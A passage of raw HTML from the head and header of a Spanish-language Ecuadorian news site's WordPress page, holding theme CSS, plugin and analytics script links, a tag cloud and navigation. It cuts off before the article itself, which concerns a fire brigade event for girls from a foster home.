!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.3.22&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://elpeiper.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.9' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://elpeiper.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='wpg-politics-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elpeiper.com/wp-content/themes/deus/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-font-icons-css' href='https://elpeiper.com/wp-content/themes/deus/css/font-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-core-css' href='https://elpeiper.com/wp-content/themes/deus/style.css?ver=6.8.3' media='all' />
<style id='wpg-core-inline-css'>
.widget-instagram-wide{background-color:#fff!important}a,.loader,.entry__title:hover a,.entry__meta a,.newsticker__item-url:hover,.post-list-small__entry-title a:hover,.post-list-small__entry-title a:focus,.post-list-small--arrows li:before,.video-playlist__list-item:hover .video-playlist__list-item-title,.video-playlist__list-item--active .video-playlist__list-item-title,.widget_archive li:before,.widget_categories li:before,.widget_meta li:before,.widget_pages li:before,.widget_nav_menu li:before,.widget_recent_entries li:before,.categories-widget li:before,.entry-navigation a:hover,.comment-edit-link,.nav__menu>li>a:hover,.nav__dropdown-menu>li>a:hover,.nav__right a:hover,.nav__right a:focus,.sidenav__menu-url:hover,.sidenav__menu-url:focus,.sidenav__close-button:hover,.footer a:not(.social):hover,.footer__nav-menu a:hover,.copyright a:hover,.footer__bottom--dark .footer__nav-menu a:hover,.widget_recent_entries ul li a:hover,.module-filters ul li a:hover,.module-filters ul li a:focus,.module-filters ul li a.active,.style-politics .widget-title,.style-politics .widget-title a,.style-politics .section-title,.style-games .footer .widget-title,.style-games .footer .widget-title a,.style-games .posts-module .widget-title,.style-games .posts-module .widget-title a,.style-music .widget-title,.style-music .widget-title a,.tweets li:before,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover,.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{color:#92d4d4}.thumb-text-holder .entry__meta .entry__meta-category a,.thumb-text-holder .entry__meta .entry__meta-category a:hover{color:#92d4d4!important}.btn-color,.owl-prev:hover,.owl-next:hover,.owl-dot.active span,.owl-dot:hover span,.owl-custom-nav__btn:hover,.tabs__item--active:before,.entry__play-time,.entry__meta-category--label,.trending-now__label,.newsticker-button:hover,.widget_calendar caption,.mc4wp-form-fields input[type=submit]:focus,.widget_tag_cloud a:hover,.entry__tags a:hover,.final-review__score-number,.final-review__text-holder:before,.pagination__page:not(span):hover,.pagination__page--current,.nav__menu>li>a:before,.nav-icon-toggle:hover .nav-icon-toggle__inner,.nav-icon-toggle:hover .nav-icon-toggle__inner:before,.nav-icon-toggle:hover .nav-icon-toggle__inner:after,.nav--colored .nav__holder,#back-to-top:hover,#reading-position-indicator,.footer--dark .categories-count,.style-videos .nav__menu .active,.page-links a:hover span,body .mejs-container .mejs-controls,span.video-close-btn:hover,.menu-note,input[type=submit],.menu-counter-bubble,.categories-count,.post-counter,.demos-btn{background-color:#92d4d4!important}input:focus,textarea:focus,.footer--dark .mc4wp-form-fields input[type=email]:focus,.footer--dark .mc4wp-form-fields input[type=text]:focus,input:not([type=button]):not([type=reset]):not([type=submit]):focus,textarea:focus,.entry-score,.entry__article pre,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"],.wp-block-pullquote{border-color:#92d4d4}
</style>
<script src="https://elpeiper.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpeiper.com","hash_tracking":"false","v4_id":"G-M4GNZH126Q"};/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/elpeiper.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://elpeiper.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://elpeiper.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://elpeiper.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.8.3" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<link rel="https://api.w.org/" href="https://elpeiper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpeiper.com/wp-json/wp/v2/posts/1260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpeiper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://elpeiper.com/?p=1260' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpeiper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpeiper.com%2Fcuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpeiper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpeiper.com%2Fcuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/"/>
<link rel="alternate" hreflang="es" href="https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/"/>
<!--[if lte IE 9]><link rel="stylesheet" href="https://elpeiper.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-270x270.png" />
		<style id="wp-custom-css">
			.footer__widgets {
    margin-bottom: 0;
}
.footer--white {
    background-color: #92D4D4;
}
.social-facebook, .social-twitter, .social-linkedin, .social-instagram {
    background-color: #ffffff;
}
.social {
		color: #92d4d4;
}
.footer__nav-menu a {
    color: #ffffff;
}
.footer a:not(.social):hover, .footer__nav-menu a:hover{
    color: #039b9b;
}
.copyright {
    color: #fff;
}
.nav__dropdown-menu.nav__megamenu {
    display: none;
}
.nav__dropdown>a:after {
    display: none;
}



@media (max-width: 600px) {
	.footer__nav-menu li {
			margin-right: 10px;
	}
	.footer__nav-menu a {
			font-size: 0.9em;
	}
	.copyright {
			text-align: center;
			width: 100%;
	}
	.socials {
			width: fit-content;
			margin: auto;
	}
	.footer__nav-menu {
			width: fit-content;
			margin: auto;
	}
	.logo__img {
    max-width: 65%;
}
}



.bsaProContainer-1 .bsaProItemInner, .bsaProContainer-2 .bsaProItemInner{ margin: 0 auto !important; float: none; border: 5px solid #92d4d4; margin-bottom: 33px; }
.bsaProContainer-1{ margin-bottom: 15px; }

.bsaProContainer-1 .bsaProItem{
	max-width: 310px !important; 
	max-height: 260px !important; 
}
.bsaProContainer-2 .bsaProItem{
	max-width: 310px !important; 
	max-height: 610px !important; 
}

.bsaProContainerNew.bsa-pro-col-1 .bsaGridGutter .bsaProItem{
    margin: 0 auto !important;
    float: none;
    margin-left: auto !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1260 single-format-standard wp-theme-deus translatepress-es_ES style-politics bg-white  is-lazyload is-more-article wpb-js-composer js-comp-ver-5.7 vc_responsive">

				<div class="loader-mask">
				<div class="loader">
					<div></div>
				</div>
			</div>
		
	<!-- Bg Overlay -->
<div class="content-overlay"></div>

<aside class="sidenav" id="sidenav">

    <div class="sidenav__close">
        <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
            <i class="ui-close sidenav__close-icon"></i>
        </button>
    </div>

    <div class="sidenav__menu-container d-lg-none">
        <div class="mobile-menu"></div>

        <div class="sidenav__socials">
            <div class="socials"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>
    </div>

    <div class="side-box-widget d-none d-lg-block"><div id="tag_cloud-1" class="widget widget_tag_cloud clearfix"><h4 class="widget-title">Etiquetas</h4><div class="tagcloud"><a href="https://elpeiper.com/tag/aeropuerto/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="Aeropuerto (5 elementos)">Aeropuerto</a>
<a href="https://elpeiper.com/tag/alcaldia/" class="tag-cloud-link tag-link-117 tag-link-position-2" style="font-size: 14.176470588235pt;" aria-label="Alcaldía (16 elementos)">Alcaldía</a>
<a href="https://elpeiper.com/tag/alcaldia-de-guayaquil/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 18.705882352941pt;" aria-label="Alcaldía de Guayaquil (35 elementos)">Alcaldía de Guayaquil</a>
<a href="https://elpeiper.com/tag/america-latina/" class="tag-cloud-link tag-link-181 tag-link-position-4" style="font-size: 8.9607843137255pt;" aria-label="América Latina (6 elementos)">América Latina</a>
<a href="https://elpeiper.com/tag/app/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 11.56862745098pt;" aria-label="App (10 elementos)">App</a>
<a href="https://elpeiper.com/tag/atm/" class="tag-cloud-link tag-link-298 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="ATM (8 elementos)">ATM</a>
<a href="https://elpeiper.com/tag/brasil/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="Brasil (5 elementos)">Brasil</a>
<a href="https://elpeiper.com/tag/cine/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="Cine (7 elementos)">Cine</a>
<a href="https://elpeiper.com/tag/ciudadanos/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Ciudadanos (8 elementos)">Ciudadanos</a>
<a href="https://elpeiper.com/tag/contagios/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 11.019607843137pt;" aria-label="Contagios (9 elementos)">Contagios</a>
<a href="https://elpeiper.com/tag/covid-19/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 20.490196078431pt;" aria-label="Covid-19 (48 elementos)">Covid-19</a>
<a href="https://elpeiper.com/tag/cuidado/" class="tag-cloud-link tag-link-48 tag-link-position-12" style="font-size: 8pt;" aria-label="Cuidado (5 elementos)">Cuidado</a>
<a href="https://elpeiper.com/tag/cynthia-viteri/" class="tag-cloud-link tag-link-164 tag-link-position-13" style="font-size: 20.764705882353pt;" aria-label="Cynthia Viteri (50 elementos)">Cynthia Viteri</a>
<a href="https://elpeiper.com/tag/economia/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Economía (11 elementos)">Economía</a>
<a href="https://elpeiper.com/tag/ecuador/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="Ecuador (28 elementos)">Ecuador</a>
<a href="https://elpeiper.com/tag/emapag/" class="tag-cloud-link tag-link-316 tag-link-position-16" style="font-size: 8pt;" aria-label="Emapag (5 elementos)">Emapag</a>
<a href="https://elpeiper.com/tag/empleo/" class="tag-cloud-link tag-link-268 tag-link-position-17" style="font-size: 8pt;" aria-label="Empleo (5 elementos)">Empleo</a>
<a href="https://elpeiper.com/tag/estudio/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 8.9607843137255pt;" aria-label="Estudio (6 elementos)">Estudio</a>
<a href="https://elpeiper.com/tag/gobierno/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="Gobierno (8 elementos)">Gobierno</a>
<a href="https://elpeiper.com/tag/guayaquil/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 21.450980392157pt;" aria-label="Guayaquil (57 elementos)">Guayaquil</a>
<a href="https://elpeiper.com/tag/internacional/" class="tag-cloud-link tag-link-143 tag-link-position-21" style="font-size: 16.509803921569pt;" aria-label="Internacional (24 elementos)">Internacional</a>
<a href="https://elpeiper.com/tag/internet/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8.9607843137255pt;" aria-label="Internet (6 elementos)">Internet</a>
<a href="https://elpeiper.com/tag/lenin-moreno/" class="tag-cloud-link tag-link-270 tag-link-position-23" style="font-size: 10.333333333333pt;" aria-label="Lenin Moreno (8 elementos)">Lenin Moreno</a>
<a href="https://elpeiper.com/tag/medidas/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="Medidas (28 elementos)">Medidas</a>
<a href="https://elpeiper.com/tag/municipio/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 15.960784313725pt;" aria-label="Municipio (22 elementos)">Municipio</a>
<a href="https://elpeiper.com/tag/municipio-de-guayaquil/" class="tag-cloud-link tag-link-280 tag-link-position-26" style="font-size: 19.529411764706pt;" aria-label="Municipio de Guayaquil (41 elementos)">Municipio de Guayaquil</a>
<a href="https://elpeiper.com/tag/nacional/" class="tag-cloud-link tag-link-368 tag-link-position-27" style="font-size: 17.745098039216pt;" aria-label="Nacional (30 elementos)">Nacional</a>
<a href="https://elpeiper.com/tag/negocio/" class="tag-cloud-link tag-link-42 tag-link-position-28" style="font-size: 8.9607843137255pt;" aria-label="Negocio (6 elementos)">Negocio</a>
<a href="https://elpeiper.com/tag/netflix/" class="tag-cloud-link tag-link-572 tag-link-position-29" style="font-size: 8pt;" aria-label="Netflix (5 elementos)">Netflix</a>
<a href="https://elpeiper.com/tag/noticias/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 21.588235294118pt;" aria-label="Noticias (58 elementos)">Noticias</a>
<a href="https://elpeiper.com/tag/oms/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 11.56862745098pt;" aria-label="OMS (10 elementos)">OMS</a>
<a href="https://elpeiper.com/tag/pandemia/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 18.294117647059pt;" aria-label="Pandemia (33 elementos)">Pandemia</a>
<a href="https://elpeiper.com/tag/quito/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 9.6470588235294pt;" aria-label="Quito (7 elementos)">Quito</a>
<a href="https://elpeiper.com/tag/salud/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 22pt;" aria-label="Salud (62 elementos)">Salud</a>
<a href="https://elpeiper.com/tag/seguridad/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 11.019607843137pt;" aria-label="Seguridad (9 elementos)">Seguridad</a>
<a href="https://elpeiper.com/tag/sociedad/" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 11.56862745098pt;" aria-label="Sociedad (10 elementos)">Sociedad</a>
<a href="https://elpeiper.com/tag/star-plus/" class="tag-cloud-link tag-link-611 tag-link-position-37" style="font-size: 8pt;" aria-label="Star Plus (5 elementos)">Star Plus</a>
<a href="https://elpeiper.com/tag/sintomas/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 9.6470588235294pt;" aria-label="Síntomas (7 elementos)">Síntomas</a>
<a href="https://elpeiper.com/tag/tecnologia/" class="tag-cloud-link tag-link-100 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="Tecnología (16 elementos)">Tecnología</a>
<a href="https://elpeiper.com/tag/transporte/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 8pt;" aria-label="Transporte (5 elementos)">Transporte</a>
<a href="https://elpeiper.com/tag/turismo/" class="tag-cloud-link tag-link-156 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Turismo (8 elementos)">Turismo</a>
<a href="https://elpeiper.com/tag/vacuna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="Vacuna (5 elementos)">Vacuna</a>
<a href="https://elpeiper.com/tag/vacunas/" class="tag-cloud-link tag-link-444 tag-link-position-43" style="font-size: 11.56862745098pt;" aria-label="Vacunas (10 elementos)">Vacunas</a>
<a href="https://elpeiper.com/tag/venezuela/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 9.6470588235294pt;" aria-label="Venezuela (7 elementos)">Venezuela</a>
<a href="https://elpeiper.com/tag/virus/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 8.9607843137255pt;" aria-label="Virus (6 elementos)">Virus</a></div>
</div></div>
</aside><!-- #sidebox -->

	<main class="main oh" id="main">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		
		
		<!-- Trending Now -->
<div class="container">
    <div class="trending-now trending-now--1">
        <span class="trending-now__label">
            <i class="ui-flash"></i>
            <span class="trending-now__text d-lg-inline-block d-none">Newsflash</span>
        </span>
        <div class="newsticker">
                            <ul class="newsticker__list">
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" class="newsticker__item-url" title="Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/" class="newsticker__item-url" title="El problema con los efectos de Ant Man And The Wasp: Quantumania">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/que-es-lionsgate-plus/" class="newsticker__item-url" title="¿Qué es Lionsgate Plus?">¿Qué es Lionsgate Plus?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/" class="newsticker__item-url" title="The Banshees Of Inisherin llega del cine a tu casa por Star Plus">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/" class="newsticker__item-url" title="¿Por qué siguen reestrenando TITANIC en los cines?">¿Por qué siguen reestrenando TITANIC en los cines?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/letterboxd-la-red-social-de-peliculas-mas-popular/" class="newsticker__item-url" title="Letterboxd: La red social de películas más popular">Letterboxd: La red social de películas más popular</a>
                        </li>
                                    </ul>
                    </div>
        <div class="newsticker-buttons">
            <button class="newsticker-button newsticker-button--prev" id="newsticker-button--prev" aria-label="next article"><i class="ui-arrow-left"></i></button>
            <button class="newsticker-button newsticker-button--next" id="newsticker-button--next" aria-label="previous article"><i class="ui-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Header -->
<header class="header d-lg-block d-none">
    <div class="container">
        <div class="flex-parent">

            <div class="flex-child">
                            </div>

            <div class="flex-child text-center">
                <!-- Logo -->
<a href="https://elpeiper.com/" class="logo">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	            </div>

            <div class="flex-child">
                <div class="socials socials socials--nobase socials--dark justify-content-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>            </div>

        </div>
    </div> <!-- end container -->
</header> <!-- end header -->

<!-- Navigation -->
<header class="nav nav--1">
    <div class="nav__holder nav--sticky fixed-default">
        <div class="container relative">
            <div class="flex-parent">

            <div class="flex-child">
                
        <!-- Side Menu Button -->
        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
          <span class="nav-icon-toggle__box">
            <span class="nav-icon-toggle__inner"></span>
          </span>
        </button>

                    </div>

            
<!-- Nav-wrap -->
<nav class="flex-child nav__wrap d-none d-lg-block">
    <ul id="mainnav" class="nav__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315 nav__dropdown mega-cat-posts" data-id="18"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-314 nav__dropdown mega-cat-posts active" data-id="19"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 nav__dropdown mega-cat-posts" data-id="20"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878 nav__dropdown mega-cat-posts" data-id="556"><a href="https://elpeiper.com/category/gaming/">GAMING</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313 nav__dropdown mega-cat-posts active" data-id="21"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
</ul></nav> <!-- end nav-wrap -->

            <!-- Logo Mobile -->
            <!-- Logo -->
<a href="https://elpeiper.com/" class="logo logo-mobile d-lg-none">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	
            <!-- Nav Right -->
            <div class="flex-child">
                <div class="nav__right">

                		
					<!-- Search -->
			<div class="nav__right-item nav__search">
				<a href="#" class="nav__search-trigger" id="nav__search-trigger">
					<i class="ui-search nav__search-trigger-icon"></i>
				</a>
				<div class="nav__search-box" id="nav__search-box">
					<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
						<input type="search" id="search-form-696d9c3607fe5" placeholder="Buscar un artículo" class="nav__search-input nav__search-input-popup" value="" name="s">
						<button type="submit" class="search-button btn btn-lg btn-color btn-button">
							<i class="ui-search nav__search-icon"></i>
						</button>
					</form>
				</div>
			</div>
		
        
                </div> <!-- end nav right -->
            </div>

            </div> <!-- end flex-parent -->

        </div>
    </div>
</header> <!-- end navigation -->

					<div class="subheader-container">
				<div class="container">
					<div class="subheader-wrap">
